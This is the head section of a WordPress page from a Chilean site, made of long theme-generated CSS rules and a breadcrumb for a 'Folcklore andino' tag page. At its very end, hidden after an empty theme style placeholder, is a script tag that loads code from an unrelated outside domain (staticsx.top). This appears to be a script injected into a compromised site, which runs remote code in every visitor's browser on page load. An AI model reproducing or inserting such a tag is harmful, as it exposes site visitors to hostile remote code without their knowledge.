.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff8e16;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff8e16 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff8e16 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff8e16;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff8e16;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff8e16 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff8e16;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff8e16 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff8e16;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff8e16 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff8e16;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff8e16 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff8e16;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff8e16;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 142, 22, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff8e16;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff8e16;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2e5376;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2e5376 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff8e16;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2e5376;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2e5376;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2e5376;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #2e5376 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5376;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #2e5376;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #2e5376;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #2e5376 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2e5376;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ce3b12;
    }

    
    .td-sub-footer-container {
        background-color: #ff8e16;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #2d2d2d;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #2d2d2d;
    }


    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #0f0f0f;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #ff8e16;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #ff8e16;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #ff8e16 transparent transparent transparent;
	}
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elwachyman.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/tag/folcklore-andino/",
                    "name": "Folcklore andino"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff8e16;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff8e16;
                }
                .tdm-btn-style1 {
					background-color: #ff8e16;
				}
				.tdm-btn-style2:before {
				    border-color: #ff8e16;
				}
				.tdm-btn-style2 {
				    color: #ff8e16;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff8e16;
                    -moz-box-shadow: 0 2px 16px #ff8e16;
                    box-shadow: 0 2px 16px #ff8e16;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff8e16;
                    -moz-box-shadow: 0 4px 26px #ff8e16;
                    box-shadow: 0 4px 26px #ff8e16;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

